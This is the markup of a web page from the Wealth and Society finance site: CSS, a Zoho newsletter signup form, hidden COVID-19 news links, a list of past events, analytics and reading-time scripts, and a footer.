[changeitem="SIGNUP_FORM_FIELD"]{ outline:0 !important; } @media only screen and (max-width: 200px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:220px !important; min-width:220px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.72); -webkit-transform:scale(0.72); transform-origin:0 0; -webkit-transform-origin:0 0; } } @media only screen and (min-width: 201px) and (max-width:319px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.55); -webkit-transform:scale(0.55); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (min-width: 320px) and (max-width:580px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:280px !important; min-width:280px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.45); -webkit-transform:scale(0.45); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (max-width:580px){ #SIGNUP_BODY_ALL{ display:block !important; } #SIGNUP_BODY_ALL div:first-child { width: 100% !important; background-size: contain !important; background-position: 50% !important; background-image: none !important; } #SIGNUP_BODY { width:100% !important; } #LOGO_ALL { Position:unset !important; } } @media only screen and (min-width: 581px) and (max-width:699px){ #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.72); -webkit-transform:scale(0.72); transform-origin:0 0; -webkit-transform-origin:0 0; margin-left:0px; } } @media only screen and (min-width : 1224px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } } @media only screen and (min-width : 1824px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;} } @media only screen and (min-width : 700px) and (max-width : 1024px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width:600px !important; min-width:600px !important; margin: 0px auto !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{ transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;} } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;} #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px } .large_form_7_css{ background-color: #fff !important; padding: 0px !important; } #SIGNUP_BODY_ALL{ border-color: rgb(111, 119, 122); border-width: 2px !important; border-style: solid; width: 55% !important; } */ #zcampaignOptinForm{ width:100% !important; } </style> <!----><style> /* newsletter css start */ .subscribe_newsletter{ margin-top:25px; } .newsletter .modal-content { border: 0px; border-radius: 05px; } .newsletter .modal-content .modal-body { /* background: #005fa6; */ border-radius: 0px; /* color:#fff; */ /* height:405px; */ } .news-letter-head img { width: 260px; margin: 0 auto; display: block; } .news-letter-head h2 { font-size: 20px; text-align: center; margin-top: 0px; font-weight: 600; color: #000; text-transform: capitalize; font-family: serif; } .sub-heading h4 { font-size: 35px; font-weight: 600; font-family: serif; text-align: center; /* text-transform:uppercase; */ } .new-letter-content p { font-family: serif; font-size: 16px; color: #000; } .newsletter .modal-dialog { width: 750px !important; } .subscribe_form { margin-top: 0px; } .newsletter .input_filed input { height: 40px; margin-bottom: 15px; border-radius: 05px; box-shadow: none; font-size: 17px; color: #000; font-family: serif !important; } .newsletter .input_filed input:focus { border-color: rgb(11 77 162); } .newsletter .input_filed span { font-size: 15px; color: #000; font-family: serif !important; } .last-input{ margin-bottom:0px !important; } .last-button{ margin-top:0px !important; } .newsletter .btn-subscribe { background: rgb(11 77 162); border-color: rgb(11 77 162); color: #fff !important; height: 50px !important; font-size: 18px; font-weight: 600; font-family: serif !important; border-radius: 0px; margin-top: 20px; text-transform: capitalize; transition: 0.5s linear; } .newsletter .btn-subscribe:focus { box-shadow: none; outline: none; } .newsletter .btn-subscribe:hover { background: #000 !important; border: 1px solid #000 !important; transition: 0.5s linear; } .newsletter .btn-subscribe:active { background: #000 !important; border: 1px solid #000 !important; transition: 0.5s linear; } .newsletter-close { position: absolute; right: -20px; top: -20px; background: #0B4DA2 !important; opacity: 1; color: #fff; width: 40px; height: 40px; border-radius: 50%; z-index: 999; font-size: 22px; line-height:20px; border: 5px solid #e4e4e4 !important; } .newsletter-close:hover { opacity: 1; color: #fff !important; } .newsletter-img img { width: 250px; margin: 0 auto; display: block; } @media only screen and (max-width: 600px) { .news-letter-head img { width: 250px; } .newsletter .modal-dialog { width: 95% !important; } .sub-heading h4 { font-size: 25px; } .newsletter .input_filed span{ font-size:12px; } /* .newsletter .modal-content .modal-body{ height:700px; } */ .newsletter-close { right: 0px; top: 0px; width: 40px; height: 40px; font-size: 25px; line-height:20px; border-radius: 0px; border: 0px !important; } .newsletter .modal { display: block !important; /* I added this to see the modal, you don't need this */ } .newsletter-img img { display: none; } /* Important part */ .newsletter .modal-dialog { overflow-y: initial !important } .newsletter .modal-body { height: auto !important; overflow-y: auto; } #desktop-sidebar{ display:none; } #phone-side-bar{ display:block; } } @media (min-width:1025px) { #phone-side-bar{ display:none; } } @media only screen and (max-width: 600px) { #phone-side-bar{ display:block !important; } #desktop-sidebar{ display:none !important;; } } /* newsletter css end */ </style> <!-- NewsLetter-html start --> <div class="subscribe_newsletter stickthis" id="desktop-sidebar"> <a href="" data-toggle="modal" data-target="#newsletter"> <img src="assets/newsletter/Newsletter.png"> </a> </div> <div class="subscribe_newsletter" id="phone-side-bar"> <a href="" data-toggle="modal" data-target="#newsletter"> <img src="assets/newsletter/Newsletter.png"> </a> </div> <!-- Modal --> <div class="container clearfix"> <div class="row"> <div class="col-md-12"> <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-body"> <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button> <div class="row"> <div class="col-md-12"> <div class="news-letter-head"> <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset=""> </div> <div class="sub-heading"> <h4>Subscribe to receive updates</h4> </div> <div class="new-letter-content text-center"> <p>Read the world-class contents, insights and pulse of the industry from insiders.</p> </div> </div> <div class="col-md-5"> <div class="newsletter-img"> <img src="assets/newsletter/New_message.svg" alt=""> </div> </div> <div class="col-md-7"> <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here--> <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform"> <input type="hidden" id="signupFormType" value="LargeForm_Vertical"> <input type="hidden" id="recapTheme" value="0"> <input type="hidden" id="isRecapIntegDone" value="false"> <div id="customForm"> <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" > <br> <div id="signupMainDiv" name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM"> <div> <div style="position:relative;"> <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154); margin-top: 10px;margin-bottom:10px;word-break:break-all"> <!----><table width="100%" cellpadding="0" cellspacing="0" border="0"> <tbody> <tr> <td width="10%"> <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle"> </td> <td> <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span> </td> </tr> </tbody> </table> </div> </div> <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup"> <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL"> <!-- <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;"> <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div> <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div> <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;"> <div name="" changeid="" changename="" style="margin:0px auto"> <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div> </div> </div> </div> --> <div id="SIGNUP_BODY" name="SIGNUP_BODY"> <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>--> <!-- <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> --> <div style="margin:0px auto;text-align:left;position:relative"> <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div> <div> <div name="fieldsdivSf" class="zcsffieldsdiv"> <divclass="zcsffield " fieldid="330722000000000023"> <div class="input_filed"> <input maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text"> <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>--> <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span> </div> <div style="clear:both"></div> </div> <div class="zcsffield " fieldid="330722000000000025"> <div class="input_filed"> <input maxlength="100" class="form-control" placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text"> <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> --> <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span> </div> <div style="clear:both"></div> </div> <div class="zcsffield " fieldid="330722000000000021"> <div class="input_filed"> <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text"> <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span> </div> <!--<div style="clear:both"></div>--> </div> </div> <!-- Captcha for Signup --> <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start--> <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>--> <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>--> <div name="privacyPolicy"> <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED"> <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a> by submitting above details.</span> </div> </div> <div class="input_filed"> <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now"> </div> </div> </div> </div> <!-- Do not edit the below Zoho Campaigns hidden tags --> <input type="hidden" id="fieldBorder" value=""> <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload=""> <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION"> <input type="hidden" id="submitType" name="submitType" value="optinCustomView"> <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942"> <input type="hidden" name="emailReportId" id="emailReportId" value=""> <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36"> <input type="hidden" name="zcvers" value="3.0"> <input type="hidden" name="oldListIds" id="allCheckedListIds" value=""> <input type="hidden" id="mode" name="mode" value="OptinCreateView"> <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942"> <input type="hidden" id="zctd" name="zctd" value=""> <input type="hidden" id="document_domain" value=""> <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com"> <input type="hidden" id="new_optin_response_in" value="0"> <input type="hidden" id="duplicate_optin_response_in" value="0"> <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags --> </div> </form> </div> </div> </div> <input type="hidden" id="isCaptchaNeeded" value="false"> <input type="hidden" id="superAdminCap" value="0"> <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;"> </div> </div> <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div> <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px; box-shadow: 0 1px 10px #424242;padding: 35px;"> <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess"> <img src="https://nbkr.campaign-view.com/images/videoclose.png"> </span> <div id="zcOptinSuccessPanel"></div> </div> <!--Zoho Campaigns Web-Optin Form Ends Here--> </div> </div> </div> </div> </div> </div> </div> </div> </div> <!-- NewsLetter-html End --> <!----><script> var stickitLeft = $('.stickthis').offset.left; var stickitWidth = $('.stickthis').width() + 'px'; var stickitHeight = $('.stickthis').height() + 'px'; var stickySidebarToTop = $('.stickthis').offset().top; $(window).scroll(function() { var windowToTop = $(window).scrollTop(); if (windowToTop + 100 > stickySidebarToTop) { $('.stickthis').css({ 'position': 'fixed', 'top': '0px', 'left': stickitLeft, 'width': stickitWidth, 'height': stickitHeight, }) } else { $('.stickthis').removeAttr('style'); } }) </script> </div> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'WS-2020');" target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020"><img alt="Sponsors" src="/uploads/banner-ad/TAB_WnS_ThumbnailBanner_WebThumbnail-260x350.png" border="0" style="width:100%; height:auto;"></a> </div> --> <div class="category-title blue" style="margin-top:2px;display:none;"> Latest on COVID-19 </div> <ul class="pr-list" style="display:none;"> <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug 4, 2020</span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug 2, 2020</span></div></li> <li><div><b><a href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li> </ul> <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a> <br> <!--<div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">--> <!-- <a href="" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society Shanghai </a>--> <!-- <br>--> <!-- <span style="color:#666;">16 October, 2020 | Shanghai</span>--> <!-- <br>--> <!--</div>--> <!--<div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">--> <!-- <a href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society 2019</a>--> <!-- <br>--> <!-- <span style="color:#666;">24 September 2019 | London</span>--> <!-- <br>--> <!--</div>--> <br> <div> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_new"> <!-- <img src="http://www.wealthandsociety.com/uploads/forums/events-thumbnails/2019/add.jpg" width="250"> 260x350--> <!--<img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWA.png" >--> </a> </div> <br> <!-- the video ad starts --> <!--<div class="category-title blue"></div>--> <!-- <div class="ads-widget" style="margin-bottom:20px;"> <iframe id="vzvd-21109494" name="vzvd-21109494" title="video player" class="video-player" type="text/html" width="100%" height="143" frameborder="0" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/21109494/player"></iframe> </div> --> <!-- <div class="category-title blue"></div> <div class="ads-widget" style="margin-bottom:20px;"> <iframe id="vzvd-21018905" name="vzvd-21018905" title="video player" class="video-player" type="text/html" width="100%" height="143" frameborder="0" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/21018905/player"></iframe> </div> --> <br> <div class="category-title blue" style="display:none;">Past Activities</div> <div class="past-diary" style="display:none;"> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-2019/" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society 2019 </a> <br> <span style="color:#666;">6 December 2019 | Shanghai</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society Indonesia</a> <br> <span style="color:#666;">22 August 2019 | Jakarta</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society West Africa 2019</a> <br> <span style="color:#666;">25 April 2019 | Nigeria</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society China 2018</a> <br> <span style="color:#666;">28 November 2018 | China</span> <br> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://www.wealthandsociety.com/wealth-society-2018/" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Wealth & Society London 2018</a> <br> <span style="color:#666;">8 November 2018 | United Kingdom</span> <br>Wealth Reports </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="http://forums.theasianbanker.com/switzerland-wealth-innovation-tour-2018" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">Switzerland Future Wealth Tour 2018</a> <br> <span style="color:#666;"> 3 - 7 September 2018 | Switzerland</span> <br> </div> </div> <br><br> <!-- <div class="category-title blue"></div> <div> <a href="https://www.tbligroup.com/beijing-19" target="_blank"> 260x350 <img src="http://www.theasianbanker.com/uploads/banner-ad/2019_SupportPartner_TBLI-02.png" > </a> </div> --> <style> .shop-box .ImageOverlayC:after, .shop-box .ImageOverlayC:before, .author-box .ImageOverlayArLeft:before, .author-box .ImageOverlayArRight:after, .author-box .ImageOverlayArLeft:after, .author-box .ImageOverlayArRight:before, .blog-standard-style .ImageOverlayArLeft:before, .blog-standard-style .ImageOverlayArRight:after, .blog-standard-style .ImageOverlayArLeft:after { background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7) } .blog-standard-style .ImageOverlayArRight:before { background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7) } @media only screen and (max-width: 600px) { #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{ width: 100% !important; } #SIGNUP_BODY_ALL{ width:320px !important; } } </style>
    <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
<script>
/*
  hbspt.forms.create({
    region: "na1",
    portalId: "39816534",
    formId: "f2d88b15-0e2d-4012-a6be-7bc628004b93"
  });
  */
</script>
    <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
